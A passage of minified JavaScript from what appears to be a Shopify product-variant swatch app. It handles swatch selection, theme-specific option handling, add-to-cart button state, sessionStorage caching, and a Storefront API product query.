d="";switch(u){case"pid":d=e.product_id;break;case"vid":d=e.variant_id;break;case"handle":d=e.handle,r.getAttribute(c).includes("/products/")&&(d=e.url)}d&&(r.setAttribute(c,d),o&&window.$(r).data(c.replace("data-",""),d))}}})}()}},{key:"getGridUpdateParams",value:function(e){var t=this.productInfoTree.getProductInfo(),i={available:e.available,sku:e.sku,price_amount:e.price,compare_at_price:e.compare_at_price,product_id:t.id,vendor:t.vendor?t.vendor:"",money_format:"{{amount}}",inventory_quantity:e.inventory_quantity,inventory_policy:e.inventory_policy,is_on_sale:!1,variant_id:e.variant_id,product_handle:t.handle};Shopify&&Shopify.currency&&(i.price_code=Shopify.currency.active);var a=this.getMultiLingualInfo();a.money_format&&(i.money_format=a.money_format.trim());var n=0,r=i.price_amount,s=i.compare_at_price,o=null!=s&&s>r;return i.is_on_sale=o,o&&(n=r/s*100,n=Math.round(100-n),i.percentage_difference=n),i}},{key:"updateGridAttributes",value:function(e){var t=this,i=this.getInstanceConfig().attribute_updates,a=this.getGridUpdateParams(e),n=!!window.$&&!!window.$.fn&&!!window.$.fn.data;i&&i.forEach(function(e){var i=e.selector,r=e.attribute,s=e.template;if(""!=i||""!=r){var o="["+r+"]",l=i?t.currentDocument.querySelectorAll(""+i+o):t.currentDocument.querySelectorAll(o);if(l&&l.length>0)Array.from(l).forEach(function(e){var i=t.getModifiedTemplate(s,a);e.setAttribute(r,i),n&&window.$(e).data(r.replace("data-",""),i)})}})}},{key:"generateUIForCollection",value:function(e){var t=this;if(this.clientSpecs.getEnableStatusForProductGridType()){var i=null,a=null,n=null,r={},s={},o=null,l=undefined;if(e){if("A"!=(l=e.target).tagName&&(e.preventDefault(),e.stopPropagation()),"LI"==l.tagName&&l.hasAttribute("orig-value")&&l.children&&(l=l.children[0]),"keyup"==e.type&&13!==e.keyCode)return;for(;l.hasAttribute("swatch-inside")||"FONT"==l.tagName||"SVG"==l.tagName||"I"==l.tagName;)l=l.parentNode;if(this.isClickEvent(e.type)&&l.hasAttribute("data-navigation"))return void this.scrollSwatchSlider(l,!1);var c="mouseover"==e.type,u="mouseout"==e.type,d=c||u,p=d&&!this.selectionAllowed&&!this.pInformation.product_switched;if(!l.hasAttribute("swatch-option"))return void(u&&p&&this.pInformation.image_replaced_by_hover&&(this.updateVariantImages({}),this.pInformation.image_replaced_by_hover=!1));if("SELECT"==l.tagName&&"change"!=e.type)return;if(c&&p){var h=null,g=l.getAttribute("swatch-url");if(n=l.getAttribute("swatch-option"),a=l.getAttribute("orig-value"),g){var v=l.closest("[data-group-index]").getAttribute("data-group-index"),f=this.getProductsGroups([v])[0],m=g.split("/products/");m=m[m.length-1];for(var _=0;_<f.option_values.length;_++){var y=f.option_values[_];if(m==y.handle){y.image&&y.image.src&&(h={featured_image:{src:y.image.src,secondary_src:y.image.src}});break}}}else{this.uiElements.selectSwatch(n,l,a),h=this.getCurrentOptionForCollection(),h=this.productInfoTree.getVariantInfoFromOptions(h),l.classList.remove("swatch-selected");var S=this.currentDocument.querySelector("a[href]")?this.currentDocument.querySelector("a[href]").href:null;this.dispatchCustomEvent(this.currentDocument,"swatch:hover",{variantID:""+h.id,productHandle:""+this.productInfoTree.getProductInfo().handle,url:S})}if(!h)return;return this.updateVariantImages(h),void(this.pInformation.image_replaced_by_hover=!0)}if(d)return}if(e&&l.hasAttribute("swatch-url")){var b=function(){if(l.hasAttribute("current-product"))return{v:undefined};if("SELECT"!=l.tagName){var e=l.getAttribute("swatch-option"),i=l.getAttribute("orig-value"),a=l.closest("[option-target]").querySelector("span.swatch-variant-name");a&&"none"!=i&&(a.innerHTML=' <span class="swatch-split-symbol">'+t.labelSplitSymbol+"</span> "+i),t.uiElements.selectSwatch(e,l,i)}t.resetMultiLingualData();var n=l.closest("[option-target]"),r=t.productInfoTree.getProductInfo().id,s="SELECT"==l.tagName?l.value:l.getAttribute("swatch-url");return t.selectionAllowed=!1,t.hasOnlyDefaultVariant=!1,t.pInformation.product_switched=!0,t.productInfoTree=new R,t.executeFetch({url:s+".js",path_name:null,allow_processing:!0,callback:function(e){t.productChangeOperations(e,n,r)},translation_request:!1}),{v:undefined}}();if("object"==typeof b)return b.v}if(!(e&&"SELECT"==l.tagName&&l.options&&l.options.length>1&&this.isClickEvent(e.type))){if(e&&"select"==l.getAttribute("type")){var k=l,A=l.parentNode.querySelector("ul.swatch-drop-down-list"),I="true"==k.getAttribute("aria-expanded");return k.setAttribute("aria-expanded",!I),void A.classList.toggle("swatch-hide")}if(e&&"select_value"==l.getAttribute("type"))(k=l.closest("div.swatch-drop-down-inner").querySelector('div[type="select"]')).style.minWidth&&"0px"!=k.style.minWidth||this.setSelectMinWidth(k),k.innerHTML=l.innerHTML,k.setAttribute("aria-label",l.innerText),k.setAttribute("aria-expanded",!1),l.parentNode.classList.add("swatch-hide");if(e&&l.hasAttribute("swatch-option")){if(n=l.getAttribute("swatch-option"),i=n,this.uiElements.isDropDown(l.tagName))l.hasAttribute("data-selected")&&(l.remove(0),l.removeAttribute("data-selected")),a=l.value;else{a=l.getAttribute("orig-value");var T=l.closest("[option-target]").querySelector("span.swatch-variant-name");T&&"null"!=a&&(T.innerHTML=' <span class="swatch-split-symbol">'+this.labelSplitSymbol+"</span> "+a)}if(e&&this.pInformation.preselect_variant)"option"+this.productInfoTree.getOptions().length==n&&(this.pInformation.preselect_variant=0),this.selectionAllowed=!0;if(this.selectionAllowed||this.isEventTrusted(e,!0)){this.selectionAllowed=!0,this.uiElements.selectSwatch(n,l,a),r=this.getCurrentOptionForCollection(),o=this.productInfoTree.getVariantInfoFromOptions(r);var C=!0,E=this.currentDocument.getAttribute("swatch-current-variant");if(E||(E="0"),o&&(this.currentDocument.setAttribute("swatch-current-variant",o.id),this.dispatchCustomEvent(this.currentDocument,"variant:changed",{productID:""+this.productInfoTree.getProductInfo().id,variant:""+o.id,previousVariant:E,variantInformation:JSON.stringify(o)})),(o&&E==o.id||this.currentDocument.hasAttribute("sa-manual-update"))&&(C=!1),o&&C){var x=this.getInstanceConfig().data_selectors,D=null,O=null;this.updateVariantImages(o,x),""!=x.url&&function(){D=t.currentDocument.querySelectorAll(x.url);var e=/(?:variant=)[0-9]*/gm;Object.entries(D).forEach(function(t){var i=_slicedToArray(t,2),a=i[0],n=i[1];if("length"!=a&&n&&o.id){var r=n.hasAttribute("href")?n.getAttribute("href"):"",s=e.exec(r),l="variant="+o.id;s||(s=e.exec(r.toString())),s?r=r.replace(s[0],l):r.includes("?")?r+="&"+l:r+="?"+l,n.hasAttribute("href")&&n.setAttribute("href",r),n.hasAttribute("data-href")&&n.setAttribute("data-href",r)}})}();var L=this.productInfoTree.getProductInfo().handle;if(this.updateAttributes({handle:L,url:"/products/"+L+"?variant="+o.id,product_id:null,variant_id:o.id},x),this.updateGridElements(_extends({variant_id:o.id},o)),this.updateGridAttributes(_extends({variant_id:o.id},o)),x.form_input&&""!=x.form_input&&(O=this.currentDocument.querySelector(x.form_input))){if("SELECT"==O.tagName&&(O.value=o.id,O.value!=o.id)){var N=document.createElement("option");N.value=o.id,N.text=o.title,O.add(N)}O.value=o.id,this.dispatchEvent("change",O)}}}}if(this.readyToInit()){this.uiElements.getIsSwatchRootDisplayed()||this.uiElements.renderSwatchRoot(this.uiElements.getSwatchRoot(this.productInfoTree.getOptions()),this.getCorrectSwatchRoot()),r=this.getCurrentOptionForCollection();var M=undefined;M=w?w.trim():this.multiLingualInfo.money_format.trim(),s=this.productInfoTree.getNodeByOptions(r,M,this.getMoneyWithFormat.bind(this)),Object.entries(s).forEach(function(e){var a=_slicedToArray(e,2),n=a[0],s=a[1];if(null==i){var o=t.uiElements.getViewByType(s.view_type_preset).getView(n,s),l=t.uiElements.renderNormal(n,o,t.getCorrectSwatchRoot());1==s.data.length&&"null"==s.data[0].value&&l.length>0&&l[0].closest&&(l[0].closest("div.swatch-single").style.display="none"),H("Generated UI for - "+n);var c=r[n],u=!1,d=t.getSwatchMinifiedCount("general"),p=s.view_type_preset;Object.entries(l).forEach(function(e){var a=_slicedToArray(e,2),n=a[0],r=a[1];if("length"!=n){var o=n==l.length-1;if(null!=d&&("swatch"==p.assoc_view_type||"button"==p.assoc_view_type)){var h=null;if(n>=d){var g=r.closest("li.swatch-view-item");g&&(h=g)}if(o){var v=l.length-d;if(v>0){var f=r.closest("[option-name]").getAttribute("option-name"),m=t.uiElements.getMinifiedHTML(f,v,t.productInfoTree.getProductInfo());r.closest("ul.swatch-view").appendChild(m)}if((b=r.closest(".swatch-navigable, variant-swatch-king"))&&"VARIANT-SWATCH-KING"!=b.tagName){b.querySelector(".swatch-navigation");var _=r.closest(".swatch-navigable");t.resSliderSize(_,p.params,p.assoc_view_type)}}if(h)return void t.removeElement(h)}var y=null;if(setTimeout(function(){var e="swatch-allow-animation";r.classList.add(e)},128),t.uiElements.isDropDown(r.tagName)){t.getLabelWidth(r,p.params.padding_left),y=r.value;for(var w=r.querySelectorAll("option"),S=0;S<w.length;S++)w[S].getAttribute("value")==c&&(y=c,r.value=c)}else y=r.getAttribute("orig-value");if(y==c&&(u=!0,t.uiElements.isDropDown(r.tagName)?t.dispatchEvent("change",r):t.dispatchEvent("virtual_click",r)),o){var b;if((b=r.closest(".swatch-navigable, variant-swatch-king"))&&"VARIANT-SWATCH-KING"!=b.tagName)b.querySelector(".swatch-navigation"),_=r.closest(".swatch-navigable"),t.resSliderSize(_,p.params,p.assoc_view_type);if(!t.selectionAllowed&&"SELECT"==r.tagName){var k=t.getTranslation(t.doNotSelectAnOption.text);k=k.replace(/{{\s*option_name\s*}}/gm,s.name);var A=document.createElement("option");A.value=r.value,A.innerHTML=k,r.insertBefore(A,r.options[0]),r.selectedIndex=0,r.setAttribute("data-selected",!1)}i="None",u||(t.uiElements.isDropDown(l[0].tagName)?t.dispatchEvent("change",l[0]):t.dispatchEvent("virtual_click",l[0]))}}})}else i==n&&(i=null)})}else this.hasOnlyDefaultVariant||setTimeout(this.generateUIForCollection.bind(this,e),100)}}}},{key:"getCurrentOptionForCollection",value:function(){if(this.pInformation.preselect_variant){for(var e=this.pInformation.preselect_variant,t=this.productInfoTree.getVariants()[e],i={},a=0;a<t.options.length;a++){i[o="option"+(a+1)]=t.options[a]}return i}var n=this.getCorrectSwatchRoot().querySelectorAll(".swatches .swatch-selector"),r=this.productInfoTree.getOptions(),s={};for(a=0;a<n.length;a++){var o=n[a].getAttribute("swatch-option");n[a].classList.contains("swatch-selected")&&(s[o]=n[a].getAttribute("orig-value"),"SELECT"==n[a].tagName&&(s[o]=n[a].value))}var l={};for(a=0;a<r.length;a++){if(!s[o="option"+(a+1)]){var c=this.pInformation.first_or_available_variant;s[o]=c.options[a],"object"==typeof s[o]&&s[o].title&&(s[o]=s[o].title)}l[o]=s[o]}return l}},{key:"getFirstAvailableVariant",value:function(e){undefined;return"undefined"!=typeof e.available&&e.available?e.variants.find(function(e){return!0===e.available}):e.variants[0]}},{key:"resetMultiLingualData",value:function(){this.multiLingualInfo=null,this.untranslatedData=null,this.untranslatedFetchStatus="none"}},{key:"getMultiLingualInfo",value:function(){if(null==this.multiLingualInfo){var e=g;e&&""!=e&&(e=e.replace(/\/$/,"")),this.multiLingualInfo={default_language:this.clientSpecs.getDefaultLanguage(),money_format:w},this.multiLingualInfo.current_url=e,window.Shopify&&window.Shopify.locale&&(this.multiLingualInfo.current_language=window.Shopify.locale);window.location.pathname.split("/")[1];this.multiLingualInfo.translation_status=this.multiLingualInfo.current_language!=this.multiLingualInfo.default_language,H(["Found language information in DOM",this.multiLingualInfo])}return this.multiLingualInfo}},{key:"fetchUntranslatedOptions",value:function(e){var t=this;if(this.getMultiLingualInfo().translation_status&&e){this.untranslatedFetchStatus="pending";var i=o(this.multiLingualInfo.default_language),a=window.Shopify.country,n=this.getDataFromSessionStorage(this.getSessionStorageKey(e,!1,!0,!0));if(n)return null!==n.id&&(this.untranslatedData={handle:n.handle,options:n.options,variants:n.variants.nodes}),void(this.untranslatedFetchStatus="completed");var r="\n            query productDetails @inContext(country: "+a.toUpperCase()+", language: "+i+') {\n                product(id: "gid://shopify/Product/'+e+'") {\n                    id\n                    handle\n                    title\n                    vendor\n                    availableForSale\n                    onlineStoreUrl\n                    tags\n                    priceRange{\n                        maxVariantPrice{\n                            amount\n                        }\n                        minVariantPrice{\n                            amount\n                        }\n                    }\n                    featuredImage{\n                        id\n                        url\n                    }\n                    options{\n                        id\n                        name\n                        values\n                    }\n                    images(first: 250){\n                        nodes{\n                            id\n                            url\n                            altText\n                        }\n                    }\n                    variants(first:250){\n                        nodes{\n                            id\n                            availableForSale\n                            quantityAvailable\n                            compareAtPrice{\n                                currencyCode\n                                amount\n                            }\n                            selectedOptions{\n                                name\n                                value\n                            }\n                            currentlyNotInStock\n                            featured_image: image{\n                                id\n                                src: url\n                                altText\n                            }\n                            price{\n                                currencyCode\n                                amount\n\n                            }\n                            title\n                            sku\n                        }\n                    }\n                }\n            }\n        ';this.executeStorefrontFetch({query:r,callback:function(i,a){var n=i.product,r=a.context,s=r.country,o=r.language;t.setDataToSessionStorage(t.getSessionStorageKey(e,!1,!0,!0,s,o),n),t.setDataToSessionStorage(t.getSessionStorageKey(n.handle,!1,!0,!0,s,o),n),t.untranslatedData={handle:n.handle,options:n.options,variants:n.variants.nodes},t.untranslatedFetchStatus="completed"}})}}},{key:"getUntranslatedFetchStatus",value:function(){return this.untranslatedFetchStatus}},{key:"getUntranslatedData",value:function(){return this.untranslatedData}},{key:"getTranslation",value:function(e){var t=this.getMultiLingualInfo();if(t.translation_status){var i=this.clientSpecs.getLocalizedStrings()[e];if(i&&(i=i[t.current_language])&&i.trim().length>0)return i}return e}},{key:"getHandleFromURL",value:function(e){var t=e.split("/");return(t=(t=t[t.length-1]).split(RegExp("\\?|\\#|\\.js","gi")))[0]}},{key:"getSessionStorageKey",value:function(e,t,i){var a=!(arguments.length<=3||arguments[3]===undefined)&&arguments[3],n=arguments.length<=4||arguments[4]===undefined?null:arguments[4],r=arguments.length<=5||arguments[5]===undefined?null:arguments[5];if(window.sessionStorage){var s=t?this.getHandleFromURL(e):e,l=this.getMultiLingualInfo(),c=n;c||(c=window.Shopify&&window.Shopify.country?window.Shopify.country:"NULL");var u=r;return u||(u=(u=o(i?l.default_language:l.current_language)).toUpperCase()),a?"starapps_storefront_"+s+"_"+u+"_"+c:"starapps_"+s+"_"+u+"_"+c}return null}},{key:"getDataFromSessionStorage",value:function(e){if(window.sessionStorage&&"string"==typeof e){var t=sessionStorage.getItem(e);if(t)return JSON.parse(t)}return null}},{key:"setDataToSessionStorage",value:function(e,t){if(window.sessionStorage&&"string"==typeof e&&"object"==typeof t){var i=function(){var i=(new Date).getTime();null!=t?t.created_at=i:t={id:null,created_at:i};var a=JSON.stringify(t);return setTimeout(function(){try{sessionStorage.setItem(e,a)}catch(t){}},0),{v:!0}}();if("object"==typeof i)return i.v}return!1}},{key:"removeDataToSessionStorage",value:function(e){return!(!window.sessionStorage||"string"!=typeof e)&&(sessionStorage.removeItem(e),!0)}},{key:"disableAdd2CartButton",value:function(e,t){var i=this.clientSpecs.getSelectors(),a=this.currentDocument.querySelectorAll(i.add_to_cart_selector);Object.entries(a).forEach(function(a){var n=_slicedToArray(a,2),r=n[0],s=n[1];if("length"!=r)if(s.setAttribute("disabled","disabled"),""!=t.trim()&&(s.className=t),"INPUT"==s.tagName)s.hasAttribute("original-text")||s.setAttribute("original-text",s.value),s.value=e;else if("BUTTON"==s.tagName){var o=s;s.children.length>0&&(o=s.querySelector(i.add_to_cart_text_selector)),o&&(s.hasAttribute("original-text")||s.setAttribute("original-text",o.innerHTML),o.innerHTML=e)}})}},{key:"restoreAddToCart",value:function(){var e=this,t=this.clientSpecs.getSelectors(),i=this.currentDocument.querySelectorAll(t.add_to_cart_selector);Object.entries(i).forEach(function(i){var a=_slicedToArray(i,2),n=a[0],r=a[1];if("length"!=n)if(r.removeAttribute("disabled"),e.clientSpecs.getSelectors().add_to_cart_enabled_classes&&""!=e.clientSpecs.getSelectors().add_to_cart_enabled_classes.trim()&&(r.className=e.clientSpecs.getSelectors().add_to_cart_enabled_classes),"INPUT"==r.tagName&&r.hasAttribute("original-text")){var s=r.getAttribute("original-text");r.removeAttribute("original-text"),r.value=s}else if("BUTTON"==r.tagName){var o=r;if(r.children.length>0&&(o=r.querySelector(t.add_to_cart_text_selector)),o&&r.hasAttribute("original-text")){s=r.getAttribute("original-text");r.removeAttribute("original-text"),o.innerHTML=s}}})}},{key:"getOptionIndexKey",value:function(e,t){var i=this.clientSpecs.getSelectors().option_index_attributes,a=t;if("undefined"==typeof this.themeSupportConfig.attribute_name||"none"!=this.themeSupportConfig.attribute_name&&e.hasAttribute(this.themeSupportConfig.attribute_name)){for(var n=0;n<i.length;n++)if(e.hasAttribute(i[n])){var r=e.getAttribute(i[n]);if(r.match(RegExp("option\\d+","gi"))){a=r,this.themeSupportConfig.attribute_name=i[n];break}}"undefined"==typeof this.themeSupportConfig.attribute_name&&(this.themeSupportConfig.attribute_name="none")}else"none"!=this.themeSupportConfig.attribute_name&&e.hasAttribute(this.themeSupportConfig.attribute_name)&&(a=e.getAttribute(this.themeSupportConfig.attribute_name));return a}},{key:"getCurrentOption",value:function(){for(var e={},t=this.currentDocument.querySelectorAll(this.themeSupportConfig.option_selector),i=0;i<t.length;i++){var a="option"+(i+1),n=t[i].value;if(a=this.getOptionIndexKey(t[i],a),t[i].hasAttribute("orig-value"))n=t[i].options[t[i].selectedIndex].getAttribute("orig-value");e[a]=n}return e=this.sortObjectByKeys(e)}},{key:"getCurrentOptionDawn",value:function(){var e=this.themeSupportConfig.key_mapping,t={},i=this.currentDocument.querySelectorAll(this.themeSupportConfig.option_selector);if(1==i.length&&"SELECT"==i[0].tagName&&"id"==i[0].name)return this.getCurrentOptionMotion(i[0]);for(var a=this.clientSpecs.getCustomButtonParams(),n=0;n<i.length;n++){var r=i[n],s=r.value,o=r.name?r.name:r.id,l="SELECT"!=r.tagName&&"INPUT"!=r.tagName;if(l){o=null;for(var c=0;c<a.data.length;c++){var u=a.data[c],d=u.option_attribute,p=u.value_attribute;if(r.hasAttribute(d))o=r.getAttribute(d);else{var h=r.closest("["+d+"]")||r.parentNode.querySelector("["+d+"]");h&&(o=h.getAttribute(d))}if(o&&r.hasAttribute(p)){s=r.getAttribute(p);break}}}var g=e[o];if(!g&&o){var v=s;if("SELECT"==r.tagName){var f=r.options[1];f&&(v=f.value)}var m=o;if(!l){var _=this.clientSpecs.getSelectors().option_index_attributes;if(_&&_.length>0)for(var y=0;y<_.length;y++){var w=_[y],S=r.getAttribute(w);if(S){m=S;break}}}var b=this.themeSupportConfig.index_strategy,k=this.productInfoTree.getOptionKeyByName(m,v,b,this.morphValues.bind(this));this.themeSupportConfig.index_strategy=k[1],(g=k[0])==o&&(o=this.productInfoTree.getOptionNameByKey(g)),this.themeSupportConfig.key_mapping[o]=g}else o||(g="option"+(n+1));r.checked||"SELECT"==r.tagName?t[g]=s:l&&r.matches(a.selected_selector)?t[g]=s:"undefined"==typeof t[g]&&(t[g]=s)}return t=this.sortObjectByKeys(t)}},{key:"getCurrentOptionBrooklyn",value:function(){for(var e={},t=this.currentDocument.querySelectorAll(this.themeSupportConfig.option_selector),i=0;i<t.length;i++)if(t[i].checked){var a=t[i].getAttribute(this.themeSupportConfig.attribute_name),n=t[i].value;(a=RegExp("(?:(?:option[^\\d\\s]*)(\\d+))|(^\\d+$)","gi").exec(a))&&a[1]?a=a[1]:a&&a[2]&&(a=a[2]),e[a="type0"==this.themeSupportConfig.strategy?"option"+((a=parseInt(a))+1):"option"+a]=n}return e=this.sortObjectByKeys(e)}},{key:"sortObjectByKeys",value:function(e){for(var t={},i=1,a="option"+i;"undefined"!=typeof e[a];)t[a]=e[a],a="option"+(i+=1);return t}},{key:"getCurrentOptionPrestige",value:function(){for(var e={},t=this.currentDocument.querySelectorAll(this.themeSupportConfig.option_selector),i=0;i<t.length;i++)if(t[i].classList.contains("is-selected")||1==t[i].checked){var a="option"+(i+1),n=t[i].value;if("button"==t[i].getAttribute("type")&&(n=t[i].getAttribute("data-value")),t[i].hasAttribute("data-option-value")&&(n=t[i].getAttribute("data-option-value")),t[i].hasAttribute("data-option-position")){var r=t[i].getAttribute("data-option-position");a="option"+r,r.includes("option")&&(a=r)}e[a]=n}return e=this.sortObjectByKeys(e)}},{key:"getCurrentOptionEmpire",value:function(){for(var e={},t=this.currentDocument.querySelectorAll(this.themeSupportConfig.option_selector),i=0;i<t.length;i++){var a="option"+(i+1),n=t[i].value;if(t[i].hasAttribute("data-product-option"))a="option"+(parseInt(t[i].getAttribute("data-product-option"))+1);e[a]=n}return e}},{key:"getCurrentOptionMotion",value:function(){var e=arguments.length<=0||arguments[0]===undefined?null:arguments[0],t={},i=e||this.currentDocument.querySelector(this.themeSupportConfig.option_selector),a=0,n=i.value,r=this.productInfoTree.getVariantsKeys();""==n&&(this.themeSupportConfig.last_variant_id||(this.themeSupportConfig.last_variant_id=U()),n=this.themeSupportConfig.last_variant_id);var s=this.productInfoTree.getVariants(),o=s[n];for(void 0===o&&(n=r[0],i.value=n,o=s[n],this.dispatchEvent("change",i));i;){var l="option"+(a+1);if(!o[l])break;t[l]=o[l],a++}return t}},{key:"currentOptionSwitch",value:function(e){switch(e){case"common":return{get:this.getCurrentOption.bind(this)};case"brooklyn":return{get:this.getCurrentOptionBrooklyn.bind(this)};case"prestige":return{get:this.getCurrentOptionPrestige.bind(this)};case"motion":return{get:this.getCurrentOptionMotion.bind(this)};case"dawn":return{get:this.getCurrentOptionDawn.bind(this)};case"empire":return{get:this.getCurrentOptionEmpire.bind(this)}}}},{key:"triggerChange",value:function(e,t){for(var i=this.currentDocument.querySelectorAll(this.themeSupportConfig.option_selector),a=0;a<i.length;a++){var n="option"+(a+1);if((n=this.getOptionIndexKey(i[a],n))==e){if(i[a].hasAttribute("orig-value"))for(var r=i[a].options,s=0;s<r.length;s++){var o=r[s];if(o.hasAttribute("orig-value")&&o.getAttribute("orig-value")==t){t=o.getAttribute("value");break}}var l=i[a].value!=t;if(this.doNotSelectAnOption.status&&this.doNotSelectAnOption.trusted_event_detected&&(l=!0),l){i[a].value=t,this.dispatchEvent("change",i[a]);var c=U();this.allOptionsData.variantId!=c&&(this.allOptionsData.variantId=c,this.dispatchCustomEvent(i[a],"product:variant:changed",this.allOptionsData))}break}}}},{key:"triggerChangeDawn",value:function(e,t){var i=this.themeSupportConfig.key_mapping,a=this.currentDocument.querySelectorAll(this.themeSupportConfig.option_selector);if(1==a.length&&"SELECT"==a[0].tagName&&"id"==a[0].name)return this.triggerChangeMotion(e,t,a[0]);for(var n=this.clientSpecs.getCustomButtonParams(),r=0;r<a.length;r++){var s=a[r],o=s.value,l="SELECT"==s.tagName,c=s.name?s.name:s.id,u=!l&&"INPUT"!=s.tagName;if(u){c=null;for(var d=0;d<n.data.length;d++){var p=n.data[d],h=p.option_attribute,g=p.value_attribute;if(s.hasAttribute(h))c=s.getAttribute(h);else{var v=s.closest("["+h+"]")||s.parentNode.querySelector("["+h+"]");v&&(c=v.getAttribute(h))}if(c&&s.hasAttribute(g)){o=s.getAttribute(g);break}}}var f=i[c];if(!f&&c){var m=o;if(l){var _=s.options[1];_&&(m=_.value)}var y=c;if(!u){var w=this.clientSpecs.getSelectors().option_index_attributes;if(w&&w.length>0)for(var S=0;S<w.length;S++){var b=w[S],k=s.getAttribute(b);if(k){y=k;break}}}var A=this.themeSupportConfig.index_strategy,I=this.productInfoTree.getOptionKeyByName(y,m,A,this.morphValues.bind(this));this.themeSupportConfig.index_strategy=I[1],(f=I[0])==c&&(c=this.productInfoTree.getOptionNameByKey(f)),this.themeSupportConfig.key_mapping[c]=f}else c||(f="option"+(r+1));if(l){var T=s.value!=t;if(this.doNotSelectAnOption.status&&this.doNotSelectAnOption.trusted_event_detected&&(T=!0),T&&f==e){s.value=t,this.dispatchEvent("change",s);var C=U();this.allOptionsData.variantId!=C&&(this.allOptionsData.variantId=C,this.dispatchCustomEvent(s,"product:variant:changed",this.allOptionsData));break}}else{T=u?!s.matches(n.selected_selector):!s.checked;if(this.doNotSelectAnOption.status&&this.doNotSelectAnOption.trusted_event_detected&&(T=!0),T&&f==e&&o==t){s.removeAttribute("disabled"),s.click(),u||s.checked||s.click();C=U();this.allOptionsData.variantId!=C&&(this.allOptionsData.variantId=C,this.dispatchCustomEvent(s,"product:variant:changed",this.allOptionsData));break}}}}},{key:"triggerChangeBrooklyn",value:function(e,t){for(var i=this.currentDocument.querySelectorAll(this.themeSupportConfig.option_selector),a=0;a<i.length;a++){var n=i[a].getAttribute(this.themeSupportConfig.attribute_name),r=i[a].value;(n=RegExp("(?:(?:option[^\\d\\s]*)(\\d+))|(^\\d+$)","gi").exec(n))&&n[1]?n=n[1]:n&&n[2]&&(n=n[2]),n="type0"==this.themeSupportConfig.strategy?"option"+((n=parseInt(n))+1):"option"+n;var s=!i[a].checked;if(this.doNotSelectAnOption.status&&this.doNotSelectAnOption.trusted_event_detected&&(s=!0),s&&n==e&&r==t){i[a].hasAttribute("disabled")&&i[a].removeAttribute("disabled"),i[a].click(),i[a].checked||i[a].click();var o=U();this.allOptionsData.variantId!=o&&(this.allOptionsData.variantId=o,this.dispatchCustomEvent(i[a],"product:variant:changed",this.allOptionsData));break}}}},{key:"triggerChangePrestige",value:function(e,t){for(var i=this.currentDocument.querySelectorAll(this.themeSupportConfig.option_selector),a=0;a<i.length;a++){var n="option"+(a+1),r=i[a].value;if("button"==i[a].getAttribute("type")&&(r=i[a].getAttribute("data-value")),i[a].hasAttribute("data-option-value")&&(r=i[a].getAttribute("data-option-value")),i[a].hasAttribute("data-option-position")){var s=i[a].getAttribute("data-option-position");n="option"+s,s.includes("option")&&(n=s)}var o=!i[a].classList.contains("is-selected")&&!i[a].checked;if(this.doNotSelectAnOption.status&&this.doNotSelectAnOption.trusted_event_detected&&(o=!0),o&&n==e&&r==t){i[a].click();var l=U();this.allOptionsData.variantId!=l&&(this.allOptionsData.variantId=l,this.dispatchCustomEvent(i[a],"product:variant:changed",this.allOptionsData));break}}}},{key:"triggerChangeEmpire",value:function(e,t){for(var i=this.currentDocument.querySelectorAll(this.themeSupportConfig.option_selector),a=0;a<i.length;a++){var n="option"+(a+1)
;if(i[a].hasAttribute("data-product-option"))n="option"+(parseInt(i[a].getAttribute("data-product-option"))+1);var r=i[a].value!=t;if(this.doNotSelectAnOption.status&&this.doNotSelectAnOption.trusted_event_detected&&(r=!0),r&&n==e){i[a].value=t,this.dispatchEvent("change",i[a]);var s=U();this.allOptionsData.variantId!=s&&(this.allOptionsData.variantId=s,this.dispatchCustomEvent(i[a],"product:variant:changed",this.allOptionsData));break}}}},{key:"triggerChangeMotion",value:function(e,t){var i=arguments.length<=2||arguments[2]===undefined?null:arguments[2],a=i||this.currentDocument.querySelector(this.themeSupportConfig.option_selector),n=this.productInfoTree.getVariants(),r=this.productInfoTree.getVariantsKeys(),s=a.value,o=[];""==s&&(this.themeSupportConfig.last_variant_id||(this.themeSupportConfig.last_variant_id=U()),s=this.themeSupportConfig.last_variant_id);var l=n[s];void 0===l&&(s=r[0],a.value=s,l=n[s],this.dispatchEvent("change",a));for(var c=0;c<r.length;c++){for(var u=n[r[c]],d=null,p=0;null==d||1==d;){var h="option"+(p+1);if(!u[h]||!l[h])break;var g=l[h];h==e&&(g=t),u[h]!=g?d=!1:(d=!0,o.push(u)),p++}!d&&o.length>0&&c==r.length-1&&(d=!0,u=o[0]);var v=d&&a.value!=u.id;if(d&&this.doNotSelectAnOption.status&&this.doNotSelectAnOption.trusted_event_detected&&(v=!0),v){this.themeSupportConfig.last_variant_id=u.id,a.value=u.id,this.dispatchEvent("change",a);var f=a.closest("[data-section-type]");if(f){var m={variant:n[u.id]};this.dispatchThemeEvent("variantChange",f,m)}var _=this.currentDocument.querySelector(this.clientSpecs.getSelectors().add_to_cart_selector);_&&(""==a.value?_.setAttribute("disabled",!0):_.removeAttribute("disabled"));var y=U();this.allOptionsData.variantId!=y&&(this.allOptionsData.variantId=y,this.dispatchCustomEvent(a,"product:variant:changed",this.allOptionsData));break}if(!v&&d)break}}},{key:"changeSwitch",value:function(e){switch(e){case"common":return{change:this.triggerChange.bind(this)};case"brooklyn":return{change:this.triggerChangeBrooklyn.bind(this)};case"prestige":return{change:this.triggerChangePrestige.bind(this)};case"motion":return{change:this.triggerChangeMotion.bind(this)};case"dawn":return{change:this.triggerChangeDawn.bind(this)};case"empire":return{change:this.triggerChangeEmpire.bind(this)}}}},{key:"generateUISwitch",value:function(){return this.isInstanceTypeCollection()?this.generateUIForCollection.bind(this):this.generateUI.bind(this)}},{key:"generateUI",value:function(e){var t=this,i=null,a=null,n=null,r={},s={},o=!1,l=!1,c=undefined,u=undefined;u=w?w.trim():this.multiLingualInfo.money_format.trim();var d=U();if(this.allOptionsData.variantId=d,e){if("LI"==(c=e.target).tagName&&c.hasAttribute("orig-value")&&c.children&&(c=c.children[0]),"keyup"==e.type&&13!==e.keyCode)return;for(;c.hasAttribute("swatch-inside")||"FONT"==c.tagName||"SVG"==c.tagName||"I"==c.tagName;)c=c.parentNode;if(this.isClickEvent(e.type)&&c.hasAttribute("data-navigation"))return void this.scrollSwatchSlider(c,!1);if(!c.hasAttribute("swatch-option"))return;if("SELECT"==c.tagName&&"change"!=e.type)return}if(e&&c.hasAttribute("swatch-url")&&this.isEventTrusted(e,!0)&&window.encodeURIComponent&&(this.isClickEvent(e.type)&&"SELECT"!=c.tagName||"change"==e.type&&"SELECT"==c.tagName)){if(c.hasAttribute("current-product"))return;var p="";if(!this.hasOnlyDefaultVariant&&!this.hasOnlySingleVariant){var 